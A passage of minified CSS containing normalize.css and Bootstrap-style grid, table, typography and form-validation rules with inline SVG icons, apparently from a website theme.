/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,.page-content.page-cms ul:first-line,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.page-content.page-cms ul,h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.5;color:#363a42;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.page-content.page-cms ul,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#363a42}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#363a42}.thead-default th{color:#7a7a7a;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#363a42}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#7a7a7a}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#7a7a7a;border-color:#66afe9;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#7a7a7a;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#7a7a7a;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#7a7a7a;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group 